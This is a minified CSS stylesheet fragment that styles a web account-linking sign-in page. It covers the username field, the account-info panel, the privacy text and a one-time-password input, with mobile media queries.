#divider-text{font-size:16px;font-weight:700;color:#757575;margin:40px 0}html.web .linkToRootAccount .privacy-text{font-size:12px;margin-top:10px;color:#4a4a4a}html.web .linkToRootAccount .privacy-text.text-center{text-align:initial}html.web .linkToRootAccount .privacy-text a{font-size:12px}@media (max-width:480px){html.web .linkToRootAccount a{text-align:initial;display:initial}}html.web .linkToRootAccount .account-info{background:#f4f3f3;padding:15px 30px;border-radius:8px;margin-bottom:17.5px}@media (max-width:480px){html.web .linkToRootAccount .account-info{margin:0 -20px 17.5px;border-radius:initial}}html.web .linkToRootAccount .account-info .account-info-header{font-size:12px}html.web .linkToRootAccount .account-info .account-info-detail{font-size:16px;font-weight:600}html.web .linkToRootAccount .form-group.text-input{background:none}html.web .linkToRootAccount .form-group #username{border-width:0 0 2px;box-shadow:none;width:50%;border-color:#757575}@media (max-width:480px){html.web .linkToRootAccount .form-group #username{width:100%}}html.web .linkToRootAccount .form-group #username::placeholder{font-style:italic}@media (max-width:480px){html.web .linkToRootAccount .form-group #username::placeholder{font-size:12px}}html.web .linkToRootAccount .form-group #username:focus{background:none}html.web .linkToRootAccount .backToSignIn{margin-bottom:10px}html.web .linkToRootAccount .backToSignIn p{font-size:14px;color:#4a4a4a;margin-bottom:0}@media (max-width:480px){html.web .linkToRootAccount .backToSignIn p{display:inline}}html.web .linkToRootAccount .backToSignIn a{font-size:14px}@media (max-width:480px){html.web .linkToRootAccount .panel-body{padding:0 20px}}html.web .linkToRootAccount .form-group input:not(.btn):not([type='checkbox']):not([type='radio']){direction:ltr;width:370px;font-size:42px;line-height:42px;box-shadow:none;border:none;border-bottom:2px solid #757575;margin:auto 0;letter-spacing:0;text-align:center}html.web .linkToRootAccount .form-group input:not(.btn):not([type='checkbox']):not([type='radio'])::placeholder{color:#a3a0a0;font-size:20px}html.web .linkToRootAccount .form-group input:not(.btn):not([type='checkbox']):not([type='radio']):focus{border-color:blue}html.web .linkToRootAccount .form-group.otp-input input:not(.btn):not([type='checkbox']):not([type='radio']){direction:ltr;width:370px;font-size:42px;line-height:42px;box-shadow:none;border:none;border-bottom:2px solid #757575;margin:auto 0;letter-spacing:18px;text-align:center}html.web .linkToRootAccount .form-group.otp-input input:not(.btn):not([type='checkbox']):not([type='radio'])::placeholder{color:#a3a0a0;font-size:42px}html.web .linkToRootAccount .form-group.otp-input input:not(.btn):not([type='checkbox']):not([type='radio']):focus{border-color:blue}
</file>
